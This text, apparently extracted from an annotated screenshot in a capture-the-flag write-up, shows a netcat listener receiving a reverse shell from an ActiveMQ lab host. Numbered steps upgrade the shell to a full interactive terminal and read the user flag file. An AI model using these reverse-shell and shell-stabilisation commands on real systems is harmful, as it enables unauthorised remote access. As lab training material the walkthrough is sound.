 ┌──(kali㉿CSpanias)-[~]
└─$ nc -lvnp 7331
listening on [any] 7331 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.11.243] 46180
1 Spawn bash
id
uid=1000(activemq) gid=1000(activemq) groups=1000(activemq)
python3 -c 'import pty;pty.spawn("/bin/bash")'
2 Send process to background
activemq@broker:/opt/apache-activemq-5.15.15/bin$ ^Z
[1]+  Stopped                 nc -lvnp 7331
┌──(kali㉿CSpanias)-[~]
3 Find attack host's terminal dimensions
└─$ stty size
51 209
4 Disable echo, pass I/O
straight through, and bring
process to foreground
┌──(kali㉿CSpanias)-[~]
└─$ stty raw -echo; fg
nc -lvnp 7331
5 Set terminals dimensions
6 Export terminal
activemq@broker:/opt/apache-activemq-5.15.15/bin$ stty rows 51 cols 209
activemq@broker:/opt/apache-activemq-5.15.15/bin$ export TERM=xterm
activemq@broker:/opt/apache-activemq-5.15.15/bin$ find /home -type f -name user.txt 2>/dev/null
/home/activemq/user.txt
activemq@broker:/opt/apache-activemq-5.15.15/bin$ cat /home/activemq/user.txt
d29 3ff